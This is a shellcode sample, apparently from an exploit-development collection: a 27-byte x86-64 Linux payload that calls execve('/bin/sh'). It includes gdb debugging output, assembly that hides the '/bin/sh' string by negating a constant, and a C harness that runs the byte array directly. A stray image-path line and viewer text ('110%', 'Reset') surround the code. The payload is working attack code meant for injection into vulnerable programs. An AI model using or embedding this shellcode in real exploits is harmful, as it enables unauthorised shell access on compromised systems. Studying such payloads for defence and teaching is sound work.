 /*
 * Execute /bin/sh - 27 bytes
 * Dad` <3 baboon
;rdi            0x4005c4 0x4005c4
;rsi            0x7fffffffdf40   0x7fffffffdf40
;rdx            0x0      0x0
;gdb$ x/s $rdi
;0x4005c4:        "/bin/sh"
;gdb$ x/s $rsi
;0x7fffffffdf40:  "\304\005@"
;gdb$ x/32xb $rsi
;0x7fffffffdf40: 0xc4    0x05    0x40    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf48: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf50: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
;0x7fffffffdf58: 0x55    0xb4    0xa5    0xf7    0xff    0x7f    0x00    0x00
;
;=> 0x7ffff7aeff20 <execve>:     mov    eax,0x3b
;   0x7ffff7aeff25 <execve+5>:   syscall
;
main:
    ;mov rbx, 0x68732f6e69622f2f
    ;mov rbx, 0x68732f6e69622fff
    ;shr rbx, 0x8
    ;mov rax, 0xdeadbeefcafe1dea
    ;mov rbx, 0xdeadbeefcafe1dea
    ;mov rcx, 0xdeadbeefcafe1dea
    ;mov rdx, 0xdeadbeefcafe1dea
    xor eax, eax
    mov rbx, 0xFF978CD091969DD1
    neg rbx
    push rbx
    ;mov rdi, rsp
    push rsp
    pop rdi
    cdq
    push rdx
    push rdi
    ;mov rsi, rsp
    push rsp
    pop rsi
    mov al, 0x3b
    syscall
 */
#include <stdio.h>
#include <string.h>
char code[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";
int main()
{
    printf("len:%d bytes\n", strlen(code));
    (*(void(*)()) code)();
    return 0;
}
110%
Reset